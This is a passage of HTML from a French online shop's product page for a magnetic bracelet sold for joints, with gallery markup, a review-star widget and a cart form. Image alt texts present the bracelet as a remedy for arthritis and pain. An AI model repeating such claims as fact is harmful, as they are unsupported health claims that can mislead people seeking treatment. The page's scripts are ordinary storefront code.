            data-media-id="template--25190404030808__main-6653958848617"
            data-alt="bracelet magnetique pour arthrose"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=1946" alt="bracelet magnetique pour arthrose" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25190404030808__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=1946" alt="bracelet magnetique pour arthrose" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6653958848617">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25190404030808__main-6653957177449"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25190404030808__main-6653957177449"
            data-alt="bracelet magnétique bienfaits"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=1946" alt="bracelet magnétique bienfaits" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25190404030808__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=1946" alt="bracelet magnétique bienfaits" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6653957177449">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--25190404030808__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--25190404030808__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--25190404030808__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--25190404030808__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25190404030808__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--25190404030808__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25190404030808__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25190404030808__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25190404030808__main-6653957668969"
              data-media-position="1"
              data-alt="bracelet magnétique anti douleur avis"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25190404030808__main"
                aria-describedby="Thumbnail-template--25190404030808__main-1
"
              >
                <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=416" alt="bracelet magnétique anti douleur avis" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=54 54w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=74 74w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=104 104w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=162 162w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=208 208w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=324 324w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25190404030808__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25190404030808__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25190404030808__main-6653958094953"
              data-media-position="2"
              data-alt="bracelet magnetique 3000 gauss"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--25190404030808__main"
                aria-describedby="Thumbnail-template--25190404030808__main-2
"
              >
                <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=416" alt="bracelet magnetique 3000 gauss" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=54 54w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=74 74w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=104 104w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=162 162w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=208 208w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=324 324w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25190404030808__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25190404030808__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25190404030808__main-6653958848617"
              data-media-position="3"
              data-alt="bracelet magnetique pour arthrose"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--25190404030808__main"
                aria-describedby="Thumbnail-template--25190404030808__main-3
"
              >
                <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=416" alt="bracelet magnetique pour arthrose" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=54 54w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=74 74w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=104 104w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=162 162w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=208 208w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=324 324w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25190404030808__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25190404030808__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25190404030808__main-6653957177449"
              data-media-position="4"
              data-alt="bracelet magnétique bienfaits"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--25190404030808__main"
                aria-describedby="Thumbnail-template--25190404030808__main-4
"
              >
                <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=416" alt="bracelet magnétique bienfaits" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=54 54w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=74 74w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=104 104w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=162 162w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=208 208w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=324 324w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25190404030808__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--25190404030808__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25190404030808__main"
        data-section="template--25190404030808__main"
        data-url="/products/bracelet-cuivre-contre-rhumatisme"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Bracelet Magnétique Accompagnement Articulaires
                </h1>
                <a href="/products/bracelet-cuivre-contre-rhumatisme" class="product__title">
                  <h2 class="h1">
                    Bracelet Magnétique Accompagnement Articulaires
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AUzRncnI5b0VYcE1mT__trustoo_io_reviews_star_rating_widget_3BDnpx" class="shopify-block shopify-app-block"><div id="seal-star-rating-widget" data-app="trustoo" style="justify-content:left;margin: 10px 0 0px;" data-text-color="#585858" data-star-size="20" data-font-size="16"></div>


<script>
(function(){
const ratingNodes = document.querySelectorAll("#seal-star-rating-widget")
const ratingData = {"rating":"4.38","total_reviews":8,"total_star1":0,"total_star2":0,"total_star3":2,"total_star4":1,"total_star5":5,"total_qa_count":0}
if(ratingData.total_reviews>0){
  ratingNodes.forEach(item=>{
    item.style.minHeight = "20px"
  })
}
})()
</script>


<style>
#seal-star-rating-widget {
	display: flex;
}
#seal-star-rating-widget > .product-icon-list {
	margin: 0 !important;
}
.vstar-star > * {
    display: inline-block;
    vertical-align: middle;
}
.vstar-star .star-item.half-star {
    position: relative;
}
.vstar-star .item-nostar {
    font-size: 0;
}
.vstar-star .item-star {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
}
.product-icon-list{
  font-size: 0;
}
.product-icon-list .nostar .trustoo-rating-icon path {
	fill: var(--nostar-color);
}
.product-icon-list .item-nostar > .trustoo-rating-icon path {
	fill: var(--nostar-color);
}
.product-icon-list .trustoo-rating-icon path {
	fill: var(--star-color);
}
.product-icon-list.vstar-star .star-item{
  margin-right: 2px;
}
.product-icon-list.vstar-star .star-item, .product-icon-list.vstar-star .trustoo-rating-icon {
    width: 20px;
    height: 20px;
    max-width: none;
    stroke: none;
}
.product-icon-list .product-reviews-num, .product-icon-list .tt-rating-text {
    cursor: pointer;
    display: inline-block;
    font-size: 16px;
    font-weight: 400;
    line-height: 14px;
    margin: 2px 6px 0;
    color:#585858;
    font-size:16px;
}
</style>
 <script id="seal_product_id" type="application/json">
    4544965410921
</script>
<script id="seal_shop_id" type="application/json">
    26782105705
</script>
<script id="tt-rating-page-type" type="application/json">product</script>
<script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/star-rating-widget.min.js" defer></script>
</div>
<div class="no-js-hidden product-page-price" id="price-template--25190404030808__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        36,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        36,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25190404030808__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32898662301801">
                  
<input type="hidden" name="product-id" value="4544965410921" /><input type="hidden" name="section-id" value="template--25190404030808__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--25190404030808__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25190404030808__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25190404030808__main"
        class="select__select"
        form="product-form-template--25190404030808__main"
      ><option
            
              selected="selected"
            
            
            value="32898662301801"
          >Default Title - 36,90€</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
